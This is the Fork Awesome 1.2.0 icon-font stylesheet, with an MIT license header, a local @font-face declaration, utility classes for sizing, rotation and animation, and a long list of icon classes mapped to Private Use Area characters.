License - https://forkaweso.me/Fork-Awesome/license

Copyright 2018 Dave Gandy & Fork Awesome

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: "ForkAwesome";
  src: url("../fonts/forkawesome-webfont.eot?v=1.2.0");
  src: url("../fonts/forkawesome-webfont.eot?#iefix&v=1.2.0") format("embedded-opentype"), url("../fonts/forkawesome-webfont.woff2?v=1.2.0") format("woff2"), url("../fonts/forkawesome-webfont.woff?v=1.2.0") format("woff"), url("../fonts/forkawesome-webfont.ttf?v=1.2.0") format("truetype"), url("../fonts/forkawesome-webfont.svg?v=1.2.0#forkawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 ForkAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.3333333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.2857142857em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.1428571429em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.1428571429em;
  width: 2.1428571429em;
  top: 0.1428571429em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.8571428571em;
}

.fa-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left {
  margin-right: 0.3em;
}
.fa.fa-pull-right {
  margin-left: 0.3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left {
  margin-right: 0.3em;
}
.fa.pull-right {
  margin-left: 0.3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "";
}

.fa-music:before {
  content: "";
}

.fa-search:before {
  content: "";
}

.fa-envelope-o:before {
  content: "";
}

.fa-heart:before {
  content: "";
}

.fa-star:before {
  content: "";
}

.fa-star-o:before {
  content: "";
}

.fa-user:before {
  content: "";
}

.fa-film:before {
  content: "";
}

.fa-th-large:before {
  content: "";
}

.fa-th:before {
  content: "";
}

.fa-th-list:before {
  content: "";
}

.fa-check:before {
  content: "";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "";
}

.fa-search-plus:before {
  content: "";
}

.fa-search-minus:before {
  content: "";
}

.fa-power-off:before {
  content: "";
}

.fa-signal:before {
  content: "";
}

.fa-gear:before,
.fa-cog:before {
  content: "";
}

.fa-trash-o:before {
  content: "";
}

.fa-home:before {
  content: "";
}

.fa-file-o:before {
  content: "";
}

.fa-clock-o:before {
  content: "";
}

.fa-road:before {
  content: "";
}

.fa-download:before {
  content: "";
}

.fa-arrow-circle-o-down:before {
  content: "";
}

.fa-arrow-circle-o-up:before {
  content: "";
}

.fa-inbox:before {
  content: "";
}

.fa-play-circle-o:before {
  content: "";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "";
}

.fa-sync:before,
.fa-refresh:before {
  content: "";
}

.fa-list-alt:before {
  content: "";
}

.fa-lock:before {
  content: "";
}

.fa-flag:before {
  content: "";
}

.fa-headphones:before {
  content: "";
}

.fa-volume-off:before {
  content: "";
}

.fa-volume-down:before {
  content: "";
}

.fa-volume-up:before {
  content: "";
}

.fa-qrcode:before {
  content: "";
}

.fa-barcode:before {
  content: "";
}

.fa-tag:before {
  content: "";
}

.fa-tags:before {
  content: "";
}

.fa-book:before {
  content: "";
}

.fa-bookmark:before {
  content: "";
}

.fa-print:before {
  content: "";
}

.fa-camera:before {
  content: "";
}

.fa-font:before {
  content: "";
}

.fa-bold:before {
  content: "";
}

.fa-italic:before {
  content: "";
}

.fa-text-height:before {
  content: "";
}

.fa-text-width:before {
  content: "";
}

.fa-align-left:before {
  content: "";
}

.fa-align-center:before {
  content: "";
}

.fa-align-right:before {
  content: "";
}

.fa-align-justify:before {
  content: "";
}

.fa-list:before {
  content: "";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "";
}

.fa-indent:before {
  content: "";
}

.fa-video:before,
.fa-video-camera:before {
  content: "";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "";
}

.fa-pencil:before {
  content: "";
}

.fa-map-marker:before {
  content: "";
}

.fa-adjust:before {
  content: "";
}

.fa-tint:before {
  content: "";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "";
}

.fa-share-square-o:before {
  content: "";
}

.fa-check-square-o:before {
  content: "";
}

.fa-arrows:before {
  content: "";
}

.fa-step-backward:before {
  content: "";
}

.fa-fast-backward:before {
  content: "";
}

.fa-backward:before {
  content: "";
}

.fa-play:before {
  content: "";
}

.fa-pause:before {
  content: "";
}

.fa-stop:before {
  content: "";
}

.fa-forward:before {
  content: "";
}

.fa-fast-forward:before {
  content: "";
}

.fa-step-forward:before {
  content: "";
}

.fa-eject:before {
  content: "";
}

.fa-chevron-left:before {
  content: "";
}

.fa-chevron-right:before {
  content: "";
}

.fa-plus-circle:before {
  content: "";
}

.fa-minus-circle:before {
  content: "";
}

.fa-times-circle:before {
  content: "";
}

.fa-check-circle:before {
  content: "";
}

.fa-question-circle:before {
  content: "";
}

.fa-info-circle:before {
  content: "";
}

.fa-crosshairs:before {
  content: "";
}

.fa-times-circle-o:before {
  content: "";
}

.fa-check-circle-o:before {
  content: "";
}

.fa-ban:before {
  content: "";
}

.fa-arrow-left:before {
  content: "";
}

.fa-arrow-right:before {
  content: "";
}

.fa-arrow-up:before {
  content: "";
}

.fa-arrow-down:before {
  content: "";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "";
}

.fa-expand:before {
  content: "";
}

.fa-compress:before {
  content: "";
}

.fa-plus:before {
  content: "";
}

.fa-minus:before {
  content: "";
}

.fa-asterisk:before {
  content: "";
}

.fa-exclamation-circle:before {
  content: "";
}

.fa-gift:before {
  content: "";
}

.fa-leaf:before {
  content: "";
}

.fa-fire:before {
  content: "";
}

.fa-eye:before {
  content: "";
}

.fa-eye-slash:before {
  content: "";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "";
}

.fa-plane:before {
  content: "";
}

.fa-calendar:before {
  content: "";
}

.fa-random:before {
  content: "";
}

.fa-comment:before {
  content: "";
}

.fa-magnet:before {
  content: "";
}

.fa-chevron-up:before {
  content: "";
}

.fa-chevron-down:before {
  content: "";
}

.fa-retweet:before {
  content: "";
}

.fa-shopping-cart:before {
  content: "";
}

.fa-folder:before {
  content: "";
}

.fa-folder-open:before {
  content: "";
}

.fa-arrows-v:before {
  content: "";
}

.fa-arrows-h:before {
  content: "";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "";
}

.fa-twitter-square:before {
  content: "";
}

.fa-facebook-square:before {
  content: "";
}

.fa-camera-retro:before {
  content: "";
}

.fa-key:before {
  content: "";
}

.fa-gears:before,
.fa-cogs:before {
  content: "";
}

.fa-comments:before {
  content: "";
}

.fa-thumbs-o-up:before {
  content: "";
}

.fa-thumbs-o-down:before {
  content: "";
}

.fa-star-half:before {
  content: "";
}

.fa-heart-o:before {
  content: "";
}

.fa-sign-out:before {
  content: "";
}

.fa-linkedin-square:before {
  content: "";
}

.fa-thumb-tack:before {
  content: "";
}

.fa-external-link:before {
  content: "";
}

.fa-sign-in:before {
  content: "";
}

.fa-trophy:before {
  content: "";
}

.fa-github-square:before {
  content: "";
}

.fa-upload:before {
  content: "";
}

.fa-lemon-o:before {
  content: "";
}

.fa-phone:before {
  content: "";
}

.fa-square-o:before {
  content: "";
}

.fa-bookmark-o:before {
  content: "";
}

.fa-phone-square:before {
  content: "";
}

.fa-twitter:before {
  content: "";
}

.fa-facebook-f:before,
.fa-facebook:before {
  content: "";
}

.fa-github:before {
  content: "";
}

.fa-unlock:before {
  content: "";
}

.fa-credit-card:before {
  content: "";
}

.fa-feed:before,
.fa-rss:before {
  content: "";
}

.fa-hdd-o:before {
  content: "";
}

.fa-bullhorn:before {
  content: "";
}

.fa-bell-o:before {
  content: "";
}

.fa-certificate:before {
  content: "";
}

.fa-hand-o-right:before {
  content: "";
}

.fa-hand-o-left:before {
  content: "";
}

.fa-hand-o-up:before {
  content: "";
}

.fa-hand-o-down:before {
  content: "";
}

.fa-arrow-circle-left:before {
  content: "";
}

.fa-arrow-circle-right:before {
  content: "";
}

.fa-arrow-circle-up:before {
  content: "";
}

.fa-arrow-circle-down:before {
  content: "";
}

.fa-globe:before {
  content: "";
}

.fa-globe-e:before {
  content: "";
}

.fa-globe-w:before {
  content: "";
}

.fa-wrench:before {
  content: "";
}

.fa-tasks:before {
  content: "";
}

.fa-filter:before {
  content: "";
}

.fa-briefcase:before {
  content: "";
}

.fa-arrows-alt:before {
  content: "";
}

.fa-community:before,
.fa-group:before,
.fa-users:before {
  content: "";
}

.fa-chain:before,
.fa-link:before {
  content: "";
}

.fa-cloud:before {
  content: "";
}

.fa-flask:before {
  content: "";
}

.fa-cut:before,
.fa-scissors:before {
  content: "";
}

.fa-copy:before,
.fa-files-o:before {
  content: "";
}

.fa-paperclip:before {
  content: "";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "";
}

.fa-square:before {
  content: "";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "";
}

.fa-list-ul:before {
  content: "";
}

.fa-list-ol:before {
  content: "";
}

.fa-strikethrough:before {
  content: "";
}

.fa-underline:before {
  content: "";
}

.fa-table:before {
  content: "";
}

.fa-magic:before {
  content: "";
}

.fa-truck:before {
  content: "";
}

.fa-pinterest:before {
  content: "";
}

.fa-pinterest-square:before {
  content: "";
}

.fa-google-plus-square:before {
  content: "";
}

.fa-google-plus-g:before,
.fa-google-plus:before {
  content: "";
}

.fa-money:before {
  content: "";
}

.fa-caret-down:before {
  content: "";
}

.fa-caret-up:before {
  content: "";
}

.fa-caret-left:before {
  content: "";
}

.fa-caret-right:before {
  content: "";
}

.fa-columns:before {
  content: "";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "";
}

.fa-envelope:before {
  content: "";
}

.fa-linkedin:before {
  content: "";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "";
}

.fa-legal:before,
.fa-gavel:before {
  content: "";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "";
}

.fa-comment-o:before {
  content: "";
}

.fa-comments-o:before {
  content: "";
}

.fa-flash:before,
.fa-bolt:before {
  content: "";
}

.fa-sitemap:before {
  content: "";
}

.fa-umbrella:before {
  content: "";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "";
}

.fa-lightbulb-o:before {
  content: "";
}

.fa-exchange:before {
  content: "";
}

.fa-cloud-download:before {
  content: "";
}

.fa-cloud-upload:before {
  content: "";
}

.fa-user-md:before {
  content: "";
}

.fa-stethoscope:before {
  content: "";
}

.fa-suitcase:before {
  content: "";
}

.fa-bell:before {
  content: "";
}

.fa-coffee:before {
  content: "";
}

.fa-utensils:before,
.fa-cutlery:before {
  content: "";
}

.fa-file-text-o:before {
  content: "";
}

.fa-building-o:before {
  content: "";
}

.fa-hospital-o:before {
  content: "";
}

.fa-ambulance:before {
  content: "";
}

.fa-medkit:before {
  content: "";
}

.fa-fighter-jet:before {
  content: "";
}

.fa-beer:before {
  content: "";
}

.fa-h-square:before {
  content: "";
}

.fa-plus-square:before {
  content: "";
}

.fa-angle-double-left:before {
  content: "";
}

.fa-angle-double-right:before {
  content: "";
}

.fa-angle-double-up:before {
  content: "";
}

.fa-angle-double-down:before {
  content: "";
}

.fa-angle-left:before {
  content: "";
}

.fa-angle-right:before {
  content: "";
}

.fa-angle-up:before {
  content: "";
}

.fa-angle-down:before {
  content: "";
}

.fa-desktop:before {
  content: "";
}

.fa-laptop:before {
  content: "";
}

.fa-tablet:before {
  content: "";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "";
}

.fa-circle-o:before {
  content: "";
}

.fa-quote-left:before {
  content: "";
}

.fa-quote-right:before {
  content: "";
}

.fa-spinner:before {
  content: "";
}

.fa-circle:before {
  content: "";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "";
}

.fa-github-alt:before {
  content: "";
}

.fa-folder-o:before {
  content: "";
}

.fa-folder-open-o:before {
  content: "";
}

.fa-smile-o:before {
  content: "";
}

.fa-frown-o:before {
  content: "";
}

.fa-meh-o:before {
  content: "";
}

.fa-gamepad:before {
  content: "";
}

.fa-keyboard-o:before {
  content: "";
}

.fa-flag-o:before {
  content: "";
}

.fa-flag-checkered:before {
  content: "";
}

.fa-terminal:before {
  content: "";
}

.fa-code:before {
  content: "";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "";
}

.fa-location-arrow:before {
  content: "";
}

.fa-crop:before {
  content: "";
}

.fa-code-fork:before {
  content: "";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "";
}

.fa-question:before {
  content: "";
}

.fa-info:before {
  content: "";
}

.fa-exclamation:before {
  content: "";
}

.fa-superscript:before {
  content: "";
}

.fa-subscript:before {
  content: "";
}

.fa-eraser:before {
  content: "";
}

.fa-puzzle-piece:before {
  content: "";
}

.fa-microphone:before {
  content: "";
}

.fa-microphone-slash:before {
  content: "";
}

.fa-shield:before {
  content: "";
}

.fa-calendar-o:before {
  content: "";
}

.fa-fire-extinguisher:before {
  content: "";
}

.fa-rocket:before {
  content: "";
}

.fa-maxcdn:before {
  content: "";
}

.fa-chevron-circle-left:before {
  content: "";
}

.fa-chevron-circle-right:before {
  content: "";
}

.fa-chevron-circle-up:before {
  content: "";
}

.fa-chevron-circle-down:before {
  content: "";
}

.fa-html5:before {
  content: "";
}

.fa-css3:before {
  content: "";
}

.fa-anchor:before {
  content: "";
}

.fa-unlock-alt:before {
  content: "";
}

.fa-bullseye:before {
  content: "";
}

.fa-ellipsis-h:before {
  content: "";
}

.fa-ellipsis-v:before {
  content: "";
}

.fa-rss-square:before {
  content: "";
}

.fa-play-circle:before {
  content: "";
}

.fa-ticket:before {
  content: "";
}

.fa-minus-square:before {
  content: "";
}

.fa-minus-square-o:before {
  content: "";
}

.fa-level-up:before {
  content: "";
}

.fa-level-down:before {
  content: "";
}

.fa-check-square:before {
  content: "";
}

.fa-pencil-square:before {
  content: "";
}

.fa-external-link-square:before {
  content: "";
}

.fa-share-square:before {
  content: "";
}

.fa-compass:before {
  content: "";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "";
}

.fa-euro:before,
.fa-eur:before {
  content: "";
}

.fa-pound:before,
.fa-gbp:before {
  content: "";
}

.fa-dollar:before,
.fa-usd:before {
  content: "";
}

.fa-rupee:before,
.fa-inr:before {
  content: "";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "";
}

.fa-won:before,
.fa-krw:before {
  content: "";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "";
}

.fa-file:before {
  content: "";
}

.fa-file-text:before {
  content: "";
}

.fa-sort-alpha-down:before,
.fa-sort-alpha-asc:before {
  content: "";
}

.fa-sort-alpha-up:before,
.fa-sort-alpha-desc:before {
  content: "";
}

.fa-sort-amount-down:before,
.fa-sort-amount-asc:before {
  content: "";
}

.fa-sort-amount-up:before,
.fa-sort-amount-desc:before {
  content: "";
}

.fa-sort-numeric-down:before,
.fa-sort-numeric-asc:before {
  content: "";
}

.fa-sort-numeric-up:before,
.fa-sort-numeric-desc:before {
  content: "";
}

.fa-thumbs-up:before {
  content: "";
}

.fa-thumbs-down:before {
  content: "";
}

.fa-youtube-square:before {
  content: "";
}

.fa-youtube:before {
  content: "";
}

.fa-xing:before {
  content: "";
}

.fa-xing-square:before {
  content: "";
}

.fa-youtube-play:before {
  content: "";
}

.fa-dropbox:before {
  content: "";
}

.fa-stack-overflow:before {
  content: "";
}

.fa-instagram:before {
  content: "";
}

.fa-flickr:before {
  content: "";
}

.fa-adn:before {
  content: "";
}

.fa-bitbucket:before {
  content: "";
}

.fa-bitbucket-square:before {
  content: "";
}

.fa-tumblr:before {
  content: "";
}

.fa-tumblr-square:before {
  content: "";
}

.fa-long-arrow-down:before {
  content: "";
}

.fa-long-arrow-up:before {
  content: "";
}

.fa-long-arrow-left:before {
  content: "";
}

.fa-long-arrow-right:before {
  content: "";
}

.fa-apple:before {
  content: "";
}

.fa-windows:before {
  content: "";
}

.fa-android:before {
  content: "";
}

.fa-linux:before {
  content: "";
}

.fa-dribbble:before {
  content: "";
}

.fa-skype:before {
  content: "";
}

.fa-foursquare:before {
  content: "";
}

.fa-trello:before {
  content: "";
}

.fa-female:before {
  content: "";
}

.fa-male:before {
  content: "";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "";
}

.fa-sun-o:before {
  content: "";
}

.fa-moon-o:before {
  content: "";
}

.fa-archive:before {
  content: "";
}

.fa-bug:before {
  content: "";
}

.fa-vk:before {
  content: "";
}

.fa-weibo:before {
  content: "";
}

.fa-renren:before {
  content: "";
}

.fa-pagelines:before {
  content: "";
}

.fa-stack-exchange:before {
  content: "";
}

.fa-arrow-circle-o-right:before {
  content: "";
}

.fa-arrow-circle-o-left:before {
  content: "";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "";
}

.fa-dot-circle-o:before {
  content: "";
}

.fa-wheelchair:before {
  content: "";
}

.fa-vimeo-square:before {
  content: "";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "";
}

.fa-plus-square-o:before {
  content: "";
}

.fa-space-shuttle:before {
  content: "";
}

.fa-slack:before {
  content: "";
}

.fa-envelope-square:before {
  content: "";
}

.fa-wordpress:before {
  content: "";
}

.fa-openid:before {
  content: "";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "";
}

.fa-yahoo:before {
  content: "";
}

.fa-google:before {
  content: "";
}

.fa-reddit:before {
  content: "";
}

.fa-reddit-square:before {
  content: "";
}

.fa-stumbleupon-circle:before {
  content: "";
}

.fa-stumbleupon:before {
  content: "";
}

.fa-delicious:before {
  content: "";
}

.fa-digg:before {
  content: "";
}

.fa-drupal:before {
  content: "";
}

.fa-joomla:before {
  content: "";
}

.fa-language:before {
  content: "";
}

.fa-fax:before {
  content: "";
}

.fa-building:before {
  content: "";
}

.fa-child:before {
  content: "";
}

.fa-paw:before {
  content: "";
}

.fa-utensil-spoon:before,
.fa-spoon:before {
  content: "";
}

.fa-cube:before {
  content: "";
}

.fa-cubes:before {
  content: "";
}

.fa-behance:before {
  content: "";
}

.fa-behance-square:before {
  content: "";
}

.fa-steam:before {
  content: "";
}

.fa-steam-square:before {
  content: "";
}

.fa-recycle:before {
  content: "";
}

.fa-automobile:before,
.fa-car:before {
  content: "";
}

.fa-cab:before,
.fa-taxi:before {
  content: "";
}

.fa-tree:before {
  content: "";
}

.fa-spotify:before {
  content: "";
}

.fa-deviantart:before {
  content: "";
}

.fa-soundcloud:before {
  content: "";
}

.fa-database:before {
  content: "";
}

.fa-file-pdf-o:before {
  content: "";
}

.fa-file-word-o:before {
  content: "";
}

.fa-file-excel-o:before {
  content: "";
}

.fa-file-powerpoint-o:before {
  content: "";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "";
}

.fa-file-code-o:before {
  content: "";
}

.fa-vine:before {
  content: "";
}

.fa-codepen:before {
  content: "";
}

.fa-jsfiddle:before {
  content: "";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "";
}

.fa-circle-o-notch:before {
  content: "";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "";
}

.fa-ge:before,
.fa-empire:before {
  content: "";
}

.fa-git-square:before {
  content: "";
}

.fa-git:before {
  content: "";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "";
}

.fa-tencent-weibo:before {
  content: "";
}

.fa-qq:before {
  content: "";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "";
}

.fa-history:before {
  content: "";
}

.fa-circle-thin:before {
  content: "";
}

.fa-heading:before,
.fa-header:before {
  content: "";
}

.fa-paragraph:before {
  content: "";
}

.fa-sliders:before {
  content: "";
}

.fa-share-alt:before {
  content: "";
}

.fa-share-alt-square:before {
  content: "";
}

.fa-bomb:before {
  content: "";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "";
}

.fa-tty:before {
  content: "";
}

.fa-binoculars:before {
  content: "";
}

.fa-plug:before {
  content: "";
}

.fa-slideshare:before {
  content: "";
}

.fa-twitch:before {
  content: "";
}

.fa-yelp:before {
  content: "";
}

.fa-newspaper-o:before {
  content: "";
}

.fa-wifi:before {
  content: "";
}

.fa-calculator:before {
  content: "";
}

.fa-paypal:before {
  content: "";
}

.fa-google-wallet:before {
  content: "";
}

.fa-cc-visa:before {
  content: "";
}

.fa-cc-mastercard:before {
  content: "";
}

.fa-cc-discover:before {
  content: "";
}

.fa-cc-amex:before {
  content: "";
}

.fa-cc-paypal:before {
  content: "";
}

.fa-cc-stripe:before {
  content: "";
}

.fa-bell-slash:before {
  content: "";
}

.fa-bell-slash-o:before {
  content: "";
}

.fa-trash:before {
  content: "";
}

.fa-copyright:before {
  content: "";
}

.fa-at:before {
  content: "";
}

.fa-eyedropper:before {
  content: "";
}

.fa-paint-brush:before {
  content: "";
}

.fa-birthday-cake:before {
  content: "";
}

.fa-area-chart:before {
  content: "";
}

.fa-pie-chart:before {
  content: "";
}

.fa-line-chart:before {
  content: "";
}

.fa-lastfm:before {
  content: "";
}

.fa-lastfm-square:before {
  content: "";
}

.fa-toggle-off:before {
  content: "";
}

.fa-toggle-on:before {
  content: "";
}

.fa-bicycle:before {
  content: "";
}

.fa-bus:before {
  content: "";
}

.fa-ioxhost:before {
  content: "";
}

.fa-angellist:before {
  content: "";
}

.fa-closed-captioning:before,
.fa-cc:before {
  content: "";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "";
}

.fa-meanpath:before {
  content: "";
}

.fa-buysellads:before {
  content: "";
}

.fa-connectdevelop:before {
  content: "";
}

.fa-dashcube:before {
  content: "";
}

.fa-forumbee:before {
  content: "";
}

.fa-leanpub:before {
  content: "";
}

.fa-sellsy:before {
  content: "";
}

.fa-shirtsinbulk:before {
  content: "";
}

.fa-simplybuilt:before {
  content: "";
}

.fa-skyatlas:before {
  content: "";
}

.fa-cart-plus:before {
  content: "";
}

.fa-cart-arrow-down:before {
  content: "";
}

.fa-gem:before,
.fa-diamond:before {
  content: "";
}

.fa-ship:before {
  content: "";
}

.fa-user-secret:before {
  content: "";
}

.fa-motorcycle:before {
  content: "";
}

.fa-street-view:before {
  content: "";
}

.fa-heartbeat:before {
  content: "";
}

.fa-venus:before {
  content: "";
}

.fa-mars:before {
  content: "";
}

.fa-mercury:before {
  content: "";
}

.fa-intersex:before,
.fa-transgender:before {
  content: "";
}

.fa-transgender-alt:before {
  content: "";
}

.fa-venus-double:before {
  content: "";
}

.fa-mars-double:before {
  content: "";
}

.fa-venus-mars:before {
  content: "";
}

.fa-mars-stroke:before {
  content: "";
}

.fa-mars-stroke-v:before {
  content: "";
}

.fa-mars-stroke-h:before {
  content: "";
}

.fa-neuter:before {
  content: "";
}

.fa-genderless:before {
  content: "";
}

.fa-facebook-official:before {
  content: "";
}

.fa-pinterest-p:before {
  content: "";
}

.fa-whatsapp:before {
  content: "";
}

.fa-server:before {
  content: "";
}

.fa-user-plus:before {
  content: "";
}

.fa-user-times:before {
  content: "";
}

.fa-hotel:before,
.fa-bed:before {
  content: "";
}

.fa-viacoin:before {
  content: "";
}

.fa-train:before {
  content: "";
}

.fa-subway:before {
  content: "";
}

.fa-medium:before {
  content: "";
}

.fa-medium-square:before {
  content: "";
}

.fa-yc:before,
.fa-y-combinator:before {
  content: "";
}

.fa-optin-monster:before {
  content: "";
}

.fa-opencart:before {
  content: "";
}

.fa-expeditedssl:before {
  content: "";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "";
}

.fa-battery-2:before,
.fa-battery-half:before {
  content: "";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "";
}

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "";
}

.fa-mouse-pointer:before {
  content: "";
}

.fa-i-cursor:before {
  content: "";
}

.fa-object-group:before {
  content: "";
}

.fa-object-ungroup:before {
  content: "";
}

.fa-sticky-note:before {
  content: "";
}

.fa-sticky-note-o:before {
  content: "";
}

.fa-cc-jcb:before {
  content: "";
}

.fa-cc-diners-club:before {
  content: "";
}

.fa-clone:before {
  content: "";
}

.fa-balance-scale:before {
  content: "";
}

.fa-hourglass-o:before {
  content: "";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "";
}

.fa-hourglass:before {
  content: "";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "";
}

.fa-hand-scissors-o:before {
  content: "";
}

.fa-hand-lizard-o:before {
  content: "";
}

.fa-hand-spock-o:before {
  content: "";
}

.fa-hand-pointer-o:before {
  content: "";
}

.fa-hand-peace-o:before {
  content: "";
}

.fa-trademark:before {
  content: "";
}

.fa-registered:before {
  content: "";
}

.fa-creative-commons:before {
  content: "";
}

